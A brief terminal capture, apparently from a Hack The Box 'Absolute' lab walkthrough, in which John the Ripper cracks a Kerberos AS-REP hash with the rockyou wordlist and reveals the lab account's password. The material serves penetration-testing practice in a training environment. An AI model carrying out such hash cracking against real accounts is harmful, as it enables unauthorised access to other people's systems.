 ┌──(kali㉿kali)-[~/Desktop/HTB/Absolute]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128
 AVX 4x])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Darkmoonsky248girl ($krb5asrep$d.klay@ABSOLUTE.HTB)
1g 0:00:00:03 DONE (2024-02-19 03:32) 0.2958g/s 3324Kp/s 3324Kc/s 3324KC/s DarrenCahppell..Danuelle
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~/Desktop/HTB/Absolute]